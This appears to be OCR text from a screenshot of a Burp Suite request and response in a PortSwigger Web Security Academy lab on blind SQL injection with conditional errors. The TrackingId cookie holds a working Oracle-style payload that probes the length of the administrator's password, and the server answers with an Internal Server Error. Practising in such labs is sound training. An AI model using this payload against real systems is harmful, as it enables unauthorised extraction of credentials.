 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /filter?category=Pets' HTTP/2
2 Host: 0aef003c03859d76812d6bdc007a0094.web-security-academy.net
3 Cookie: TrackingId=
SrSlzX2YEDXU3CN1+AND+(SELECT+CASE+WHEN+LENGTH(password)+>+19+THEN+TO_CHAR(1/0)+ELSE+''+END++FROM+users+WHERE+username%3d'administrator'
); session=4bnbTdyMQ4FcLL9ldtwV0iFx8J3H2dwV
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0aef003c03859d76812d6bdc007a0094.web-security-academy.net/
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en-US,en;q=0.9
7 Priority: u=0, i
8
9
Web Security
Academy
Blind SQL injection with cond
Back to lab home Back to lab descript
Internal Server Error
Internal Server Error